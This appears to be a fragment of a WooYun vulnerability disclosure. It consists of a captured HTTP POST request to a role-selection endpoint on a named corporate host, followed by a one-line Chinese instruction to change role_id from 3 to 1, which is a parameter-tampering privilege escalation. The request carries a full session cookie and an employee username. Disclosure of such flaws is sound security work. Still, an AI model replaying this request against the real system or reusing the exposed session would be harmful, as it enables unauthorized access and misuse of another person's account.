 POST http://aone.rajax.me:7002/role_select.svc HTTP/1.1
Host: aone.rajax.me:7002
Proxy-Connection: keep-alive
Content-Length: 86
Origin: http://aone.rajax.me:7002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/537.36 OPR/32.0.1948.6
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
DNT: 1
Referer: http://aone.rajax.me:7002/role_select.screen
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: TARGETURL=undefined; ISTIMEOUT=false; vh=638; vw=1348; JSESSIONID=v92MWWqLrsT56yJpznpTbGzPLGFkCTTSp2ZJ0sbVdqVhlhhn4gpb!781171181
USERNAME=jiangyuan.wen; LANG=ZHS
_request_data=%7B%22parameter%22%3A%7B%22role_id%22%3A3%2C%22company_id%22%3A586%7D%7D
把这里的3改成1
www.wooyun.org